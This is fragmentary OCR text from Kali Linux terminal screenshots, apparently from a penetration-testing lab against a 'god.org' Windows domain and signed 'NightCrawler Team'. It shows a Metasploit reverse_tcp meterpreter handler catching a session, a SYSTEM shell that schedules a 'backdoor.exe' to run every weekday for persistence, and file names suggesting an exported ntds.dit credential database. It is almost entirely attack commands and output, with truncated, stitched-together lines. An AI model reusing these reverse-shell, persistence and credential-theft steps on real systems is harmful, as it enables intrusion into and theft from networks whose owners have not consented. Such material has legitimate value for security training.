 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(c) 2009 Microsoft Corporation
C:\Windows\system32>net time
net time
\\owa.god.org 2020/10/25 14:20:33
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3292 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net time
net time
Current time at \\owa.god.org is 2020/10/25 14:59:29
The command completed successfully.
C:\Windows\system32>at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.exe
at 15:01:00 /every:M,T,W,Th,F c:\windows\system32\backdoor.exe
Added a new job with job ID = 3
C:\Windows\system32>
test.py
portmap
ntds.dit.expo-
rt
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.129:
meterpreter >
NightCrawler Team